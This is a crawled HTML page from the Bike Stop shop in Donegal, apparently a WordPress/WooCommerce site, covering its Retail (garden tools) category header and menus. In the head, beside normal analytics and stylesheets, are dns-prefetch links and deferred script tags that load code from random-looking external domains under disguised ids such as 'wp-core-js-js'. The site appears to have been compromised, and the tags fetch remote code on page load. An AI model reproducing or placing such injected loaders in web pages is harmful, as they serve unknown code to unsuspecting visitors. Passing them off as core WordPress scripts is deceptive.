

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thebikestop.ie/product-category/retail/
body_size: 20875
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://www.thebikestop.ie/wp-content/cache/autoptimize/css/autoptimize_3135eb797749b5a9c7db49d1e2448688.css" rel="stylesheet"><link media="only screen and (max-width: 768px)" href="https://www.thebikestop.ie/wp-content/cache/autoptimize/css/autoptimize_2b0a662740d3cc93a5476fc734a64c63.css" rel="stylesheet"><title>Garden Tools | The Bike Stop - Donegal - Bundoran</title>
	<meta name="description" content="Garden Tools | Gardening Power Equipments &amp; Accessories | The Bike Stop - Donegal - Bundoran" />
	<link rel="canonical" href="https://www.thebikestop.ie/product-category/retail/" />
	<link rel="next" href="https://www.thebikestop.ie/product-category/retail/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Garden Tools | The Bike Stop - Donegal - Bundoran" />
	<meta property="og:description" content="Garden Tools | Gardening Power Equipments &amp; Accessories | The Bike Stop - Donegal - Bundoran" />
	<meta property="og:url" content="https://www.thebikestop.ie/product-category/retail/" />
	<meta property="og:site_name" content="The Bike Stop - Bicycle &amp; Small Engine Sales and Repairs - Donegal" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.thebikestop.ie/product-category/retail/","url":"https://www.thebikestop.ie/product-category/retail/","name":"Garden Tools | The Bike Stop - Donegal - Bundoran","isPartOf":{"@id":"https://www.thebikestop.ie/#website"},"primaryImageOfPage":{"@id":"https://www.thebikestop.ie/product-category/retail/#primaryimage"},"image":{"@id":"https://www.thebikestop.ie/product-category/retail/#primaryimage"},"thumbnailUrl":"https://www.thebikestop.ie/wp-content/uploads/2020/02/alpina_a505.jpg","description":"Garden Tools | Gardening Power Equipments & Accessories | The Bike Stop - Donegal - Bundoran","breadcrumb":{"@id":"https://www.thebikestop.ie/product-category/retail/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thebikestop.ie/product-category/retail/#primaryimage","url":"https://www.thebikestop.ie/wp-content/uploads/2020/02/alpina_a505.jpg","contentUrl":"https://www.thebikestop.ie/wp-content/uploads/2020/02/alpina_a505.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://www.thebikestop.ie/product-category/retail/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thebikestop.ie/"},{"@type":"ListItem","position":2,"name":"Retail"}]},{"@type":"WebSite","@id":"https://www.thebikestop.ie/#website","url":"https://www.thebikestop.ie/","name":"The Bike Stop - Bicycle & Small Engine Sales and Repairs - Donegal","description":"One Stop Bike &amp; Small Engine Sales &amp; Repairs","publisher":{"@id":"https://www.thebikestop.ie/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thebikestop.ie/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.thebikestop.ie/#organization","name":"The Bike Stop - Bicycle & Small Engine Sales and Repairs - Donegal","url":"https://www.thebikestop.ie/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thebikestop.ie/#/schema/logo/image/","url":"https://www.thebikestop.ie/wp-content/uploads/2018/11/Logo-PayPal-checkout.png","contentUrl":"https://www.thebikestop.ie/wp-content/uploads/2018/11/Logo-PayPal-checkout.png","width":190,"height":60,"caption":"The Bike Stop - Bicycle & Small Engine Sales and Repairs - Donegal"},"image":{"@id":"https://www.thebikestop.ie/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bikestopbundoran/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Bike Stop - Bicycle &amp; Small Engine Sales and Repairs - Donegal &raquo; Feed" href="https://www.thebikestop.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Bike Stop - Bicycle &amp; Small Engine Sales and Repairs - Donegal &raquo; Comments Feed" href="https://www.thebikestop.ie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Bike Stop - Bicycle &amp; Small Engine Sales and Repairs - Donegal &raquo; Retail Category Feed" href="https://www.thebikestop.ie/product-category/retail/feed/" />




<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Saira%3A400%2C&#038;display=fallback&#038;ver=4.1.3' media='all' />




<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />







<link rel='stylesheet' id='megamenu-css' href='https://www.thebikestop.ie/wp-content/cache/autoptimize/css/autoptimize_single_b6104f44048b342bc972bfcfc373af0a.css?ver=ddffb6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.thebikestop.ie/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />




<link rel='stylesheet' id='elementor-post-4433-css' href='https://www.thebikestop.ie/wp-content/cache/autoptimize/css/autoptimize_single_39a13e6b1ebfdff5d0f8b91c8b1a3da9.css?ver=1729200660' media='all' />





<link rel='stylesheet' id='elementor-global-css' href='https://www.thebikestop.ie/wp-content/cache/autoptimize/css/autoptimize_single_7c2a5a9abf8b3de6a6fbd5178cc1b3fd.css?ver=1729200669' media='all' />
<link rel='stylesheet' id='elementor-post-592-css' href='https://www.thebikestop.ie/wp-content/cache/autoptimize/css/autoptimize_single_e5b5734168a3b1dc5037332da40d9dc9.css?ver=1729201745' media='all' />
<link rel='stylesheet' id='elementor-post-678-css' href='https://www.thebikestop.ie/wp-content/cache/autoptimize/css/autoptimize_single_6f6b3d5be11de95ed39e1e51bbb6525a.css?ver=1729200672' media='all' />
<link rel='stylesheet' id='elementor-post-4052-css' href='https://www.thebikestop.ie/wp-content/cache/autoptimize/css/autoptimize_single_15914c146e2e4cf8a0213209e7b00931.css?ver=1729208236' media='all' />




<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />




<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="google-analytics-opt-out-js-after">
			var gaProperty = 'UA-167579481-1';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
//# sourceURL=google-analytics-opt-out-js-after
</script>
<script id="google-analytics-js-after">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script', '//www.google-analytics.com/analytics.js','ga');ga( 'create', 'UA-167579481-1', 'thebikestop.ie' );(window.gaDevIds=window.gaDevIds||[]).push('dOGY3NW');ga( 'require', 'linkid' );ga( 'set', 'anonymizeIp', true );
		ga( 'set', 'dimension1', 'no' );
ga( 'require', 'ec' );
//# sourceURL=google-analytics-js-after
</script>
<script src="https://www.thebikestop.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<script src="https://dasktiitititit.com/oraaa?ts=1769260422" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#383838","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#f30404","button_1_button_hover":"#c20303","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#000000","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.thebikestop.ie/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>


<script src="https://eotoatotlasldkd.com/ofo?ts=1769260423" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<script id="wpgdprc-front-js-js-extra">
var wpgdprcFront = {"ajaxUrl":"https://www.thebikestop.ie/wp-admin/admin-ajax.php","ajaxNonce":"b333791a27","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
</script>

<link rel="https://api.w.org/" href="https://www.thebikestop.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thebikestop.ie/wp-json/wp/v2/product_cat/68" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thebikestop.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.6.0" />
        <script>
          // your javscript code goes
          jQuery( function( $ ) {
              $('button.single_add_to_cart_button').click(function(){
                  $(this).append('<img style="width: 13px;height: 13px; margin-left: 10px;" src="https://www.thebikestop.ie/wp-content/uploads/2019/10/spinner-3.gif" />');
              });
          });
        </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167579481-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167579481-1');
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.12.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.thebikestop.ie/wp-content/uploads/2019/05/cropped-favicon-wheel-red-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.thebikestop.ie/wp-content/uploads/2019/05/cropped-favicon-wheel-red-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thebikestop.ie/wp-content/uploads/2019/05/cropped-favicon-wheel-red-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.thebikestop.ie/wp-content/uploads/2019/05/cropped-favicon-wheel-red-270x270.jpg" />
		
		


<link rel='stylesheet' id='elementor-post-2327-css' href='https://www.thebikestop.ie/wp-content/cache/autoptimize/css/autoptimize_single_99ee0fb6aacbc20b6bd5cba9e62298d5.css?ver=1729208237' media='all' />
<link rel='stylesheet' id='elementor-post-2433-css' href='https://www.thebikestop.ie/wp-content/cache/autoptimize/css/autoptimize_single_0b4572ba1482c8d2f5f1540fe5bd0159.css?ver=1729200673' media='all' />

</head>

<body  class="archive tax-product_cat term-retail term-68 wp-custom-logo wp-theme-astra wp-child-theme-bike-stop-child theme-astra woocommerce woocommerce-page woocommerce-no-js mega-menu-primary ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.3 ast-header-custom-item-inside columns-3 tablet-columns-2 mobile-columns-1 ast-woo-shop-archive ast-woocommerce-cart-menu ast-inherit-site-logo-transparent elementor-page-4052 elementor-default elementor-template-full-width elementor-kit-4433">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="592" data-term-id="68" data-obj-id="68" class="elementor elementor-592 dce-elementor-term-68 elementor-location-header">
					<div class="elementor-section-wrap">
								<header data-dce-background-color="#ffffff" class="elementor-section elementor-top-section elementor-element elementor-element-315de292 elementor-section-content-middle elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="315de292" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-967d594" data-id="967d594" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8685501 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8685501" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d55da24" data-id="d55da24" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1b6d5c86 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1b6d5c86" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.thebikestop.ie">
							<img width="364" height="250" src="https://www.thebikestop.ie/wp-content/uploads/2018/11/the-bike-stop-red-and-black-1-1-e1542211862584.jpg" class="attachment-full size-full wp-image-2045" alt="" srcset="https://www.thebikestop.ie/wp-content/uploads/2018/11/the-bike-stop-red-and-black-1-1-e1542211862584.jpg 364w, https://www.thebikestop.ie/wp-content/uploads/2018/11/the-bike-stop-red-and-black-1-1-e1542211862584-300x206.jpg 300w, https://www.thebikestop.ie/wp-content/uploads/2018/11/the-bike-stop-red-and-black-1-1-e1542211862584-20x14.jpg 20w" sizes="(max-width: 364px) 100vw, 364px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-446bc249" data-id="446bc249" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-946302f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="946302f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cd130e3" data-id="cd130e3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-adc8233 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="adc8233" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">Mobile: (085) 248 8317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Email: bundoranbikeshop@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Open: Mon-Fri 9am-5pm Sat 10am-4pm</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-83a2e2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83a2e2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-04c43d6" data-id="04c43d6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2e101f5 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="2e101f5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2e101f5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://www.thebikestop.ie/bike-repair/" class="elementor-item menu-link">Bike Repair</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3781"><a href="https://www.thebikestop.ie/small-engine-repair/" class="elementor-item menu-link">Small Engine Repair</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://www.thebikestop.ie/contact-us/" class="elementor-item menu-link">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://www.thebikestop.ie/blog/" class="elementor-item menu-link">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-2e101f5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://www.thebikestop.ie/bike-repair/" class="elementor-item menu-link" tabindex="-1">Bike Repair</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3781"><a href="https://www.thebikestop.ie/small-engine-repair/" class="elementor-item menu-link" tabindex="-1">Small Engine Repair</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://www.thebikestop.ie/contact-us/" class="elementor-item menu-link" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://www.thebikestop.ie/blog/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b16dac3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b16dac3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0d22eef" data-id="0d22eef" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8d7fc06 elementor-search-form--button-type-text elementor-search-form--skin-classic elementor-widget elementor-widget-search-form" data-id="8d7fc06" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://www.thebikestop.ie" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Product Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													Search											</button>
											</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f551dc7" data-id="f551dc7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-80a324a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80a324a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fd03ee7" data-id="fd03ee7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cf442e7 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="cf442e7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c374690" href="https://www.facebook.com/bikestopbundoran/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-597b08d" href="https://www.instagram.com/thebikestopbundoran/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram"></i>
											</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3de2a6b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3de2a6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-909e12e" data-id="909e12e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0bcf814 toggle-icon--cart-solid elementor-hidden-tablet elementor-hidden-phone elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="0bcf814" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section data-dce-background-color="#FFFFFF" class="elementor-section elementor-top-section elementor-element elementor-element-8c98f01 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c98f01" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div data-dce-background-color="#383838" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9cf021e" data-id="9cf021e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-81f534e elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="81f534e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-81f534e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-488"><a href="https://www.thebikestop.ie/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://www.thebikestop.ie/product-category/all-bikes/" class="elementor-item menu-link">Bikes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-752"><a href="https://www.thebikestop.ie/product-category/retail/" aria-current="page" class="elementor-item elementor-item-active menu-link">Retail</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://www.thebikestop.ie/tool-hire/" class="elementor-item menu-link">Tool Hire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://www.thebikestop.ie/bike-hire/" class="elementor-item menu-link">Bike Hire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://www.thebikestop.ie/key-cutting/" class="elementor-item menu-link">Key Cutting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://www.thebikestop.ie/about-us/" class="elementor-item menu-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://www.thebikestop.ie/cycle-to-work-scheme/" class="elementor-item menu-link">Cycle to Work Scheme</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-81f534e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-488"><a href="https://www.thebikestop.ie/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://www.thebikestop.ie/product-category/all-bikes/" class="elementor-item menu-link" tabindex="-1">Bikes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-752"><a href="https://www.thebikestop.ie/product-category/retail/" aria-current="page" class="elementor-item elementor-item-active menu-link" tabindex="-1">Retail</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://www.thebikestop.ie/tool-hire/" class="elementor-item menu-link" tabindex="-1">Tool Hire</a></li>
